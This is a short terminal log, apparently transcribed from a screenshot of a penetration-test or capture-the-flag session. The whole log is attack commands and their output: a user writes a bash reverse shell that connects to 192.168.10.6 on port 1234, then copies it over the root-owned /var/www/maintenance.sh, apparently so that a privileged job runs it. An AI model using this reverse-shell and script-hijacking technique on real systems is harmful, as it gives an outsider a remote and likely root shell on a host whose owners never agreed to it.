 bash-4.2$ cd /tmp
cd /tmp
bash-4.2$ echo "/bin/bash -i >& /dev/tcp/192.168.10.6/1234 0>&1" > 1.sh
echo "/bin/bash -i >& /dev/tcp/192.168.10.6/1234 0>&1" > 1.sh
bash-4.2$ cat 1.sh
cat 1.sh
/bin/bash -i >& /dev/tcp/192.168.10.6/1234 0>&1
bash-4.2$ /usr/bin/cp 1.sh /var/www/maintenance.sh
/usr/bin/cp 1.sh /var/www/maintenance.sh
bash-4.2$ cat /var/www/maintenance.sh
cat /var/www/maintenance.sh
/bin/bash -i >& /dev/tcp/192.168.10.6/1234 0>&1
bash-4.2$ ls -l /var/www
ls -l /var/www
total 8
drwxr-xr-x. 2 root   root      6 Apr 20  2018 cgi-bin
drwxr-xr-x. 4 apache apache 4096 Mar  2 10:00 html
-rw-r--r--. 1 root   root     48 Mar  2 10:00 maintenance.sh
bash-4.2$